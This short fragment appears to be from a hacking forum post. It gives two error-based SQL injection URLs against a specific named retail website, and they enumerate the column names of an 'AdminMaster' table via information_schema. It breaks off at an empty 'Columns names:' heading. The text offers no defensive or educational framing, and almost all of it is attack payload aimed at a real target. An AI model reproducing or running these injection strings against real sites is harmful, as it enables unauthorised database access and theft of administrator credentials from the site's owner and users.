 Code:
http://pothys.com/ImageDisplay.aspx?Id=1535 and 1=convert(int,(select top 1
column_name from information_schema.columns where table_name =
'AdminMaster'))
Code:
http://pothys.com/ImageDisplay.aspx?Id=1535 and 1=convert(int,(select top 1
column_name from information_schema.columns where table_name = 'AdminMaster'
and column_name not in ('Admin_name')))
Columns names:
 